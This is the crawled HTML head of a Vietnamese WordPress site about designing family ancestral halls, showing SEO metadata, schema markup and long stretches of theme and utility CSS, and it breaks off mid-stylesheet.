

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhathohovietnam.com/see-age-cast/2013/
body_size: 26874
content:
<html lang="vi" class="no-js" prefix="og: http://ogp.me/ns#" itemscope itemtype="http://schema.org/WebPage">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">

		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lưu trữ 2013 - Nhà thờ họ Việt Nam</title>
	<link rel="canonical" href="https://nhathohovietnam.com/see-age-cast/2013/" />
	<link rel="next" href="https://nhathohovietnam.com/see-age-cast/2013/page/2/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lưu trữ 2013 - Nhà thờ họ Việt Nam" />
	<meta property="og:url" content="https://nhathohovietnam.com/see-age-cast/2013/" />
	<meta property="og:site_name" content="Nhà thờ họ Việt Nam" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nhathohovietnam.com/see-age-cast/2013/","url":"https://nhathohovietnam.com/see-age-cast/2013/","name":"Lưu trữ 2013 - Nhà thờ họ Việt Nam","isPartOf":{"@id":"https://nhathohovietnam.com/#website"},"breadcrumb":{"@id":"https://nhathohovietnam.com/see-age-cast/2013/#breadcrumb"},"inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://nhathohovietnam.com/see-age-cast/2013/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://nhathohovietnam.com/"},{"@type":"ListItem","position":2,"name":"2013"}]},{"@type":"WebSite","@id":"https://nhathohovietnam.com/#website","url":"https://nhathohovietnam.com/","name":"Nhà thờ họ Việt Nam","description":"Thiết kế nhà thờ họ","publisher":{"@id":"https://nhathohovietnam.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nhathohovietnam.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://nhathohovietnam.com/#organization","name":"Nhà thờ họ Việt Nam","url":"https://nhathohovietnam.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://nhathohovietnam.com/#/schema/logo/image/","url":"https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png","contentUrl":"https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png","width":209,"height":40,"caption":"Nhà thờ họ Việt Nam"},"image":{"@id":"https://nhathohovietnam.com/#/schema/logo/image/"},"sameAs":["https://www.youtube.com/@nhathohovietnamvnm","https://www.tiktok.com/@nhathohovietnam","https://www.facebook.com/thietkethicongnhathoho/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='custom-style-css' href='https://nhathohovietnam.com/wp-content/themes/bb/assets/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nhathohovietnam.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-cols-6 {
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-cols-7 {
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext-grid-cols-8 {
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext-grid-cols-9 {
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext-grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext-grid-cols-11 {
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext-grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext-grid-cols-none {
  grid-template-columns: none !important;
}

.ext-grid-rows-1 {
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-rows-4 {
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-rows-5 {
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-rows-6 {
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-rows-none {
  grid-template-rows: none !important;
}

.ext-flex-row {
  flex-direction: row !important;
}

.ext-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.ext-flex-col {
  flex-direction: column !important;
}

.ext-flex-col-reverse {
  flex-direction: column-reverse !important;
}

.ext-flex-wrap {
  flex-wrap: wrap !important;
}

.ext-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.ext-flex-nowrap {
  flex-wrap: nowrap !important;
}

.ext-items-start {
  align-items: flex-start !important;
}

.ext-items-end {
  align-items: flex-end !important;
}

.ext-items-center {
  align-items: center !important;
}

.ext-items-baseline {
  align-items: baseline !important;
}

.ext-items-stretch {
  align-items: stretch !important;
}

.ext-justify-start {
  justify-content: flex-start !important;
}

.ext-justify-end {
  justify-content: flex-end !important;
}

.ext-justify-center {
  justify-content: center !important;
}

.ext-justify-between {
  justify-content: space-between !important;
}

.ext-justify-around {
  justify-content: space-around !important;
}

.ext-justify-evenly {
  justify-content: space-evenly !important;
}

.ext-justify-items-start {
  justify-items: start !important;
}

.ext-justify-items-end {
  justify-items: end !important;
}

.ext-justify-items-center {
  justify-items: center !important;
}

.ext-justify-items-stretch {
  justify-items: stretch !important;
}

.ext-gap-0 {
  gap: 0 !important;
}

.ext-gap-base {
  gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-lg {
  gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-x-0 {
  -moz-column-gap: 0 !important;
       column-gap: 0 !important;
}

.ext-gap-x-base {
  -moz-column-gap: var(--wp--style--block-gap, 1.75rem) !important;
       column-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-x-lg {
  -moz-column-gap: var(--extendify--spacing--large, 3rem) !important;
       column-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-y-0 {
  row-gap: 0 !important;
}

.ext-gap-y-base {
  row-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-y-lg {
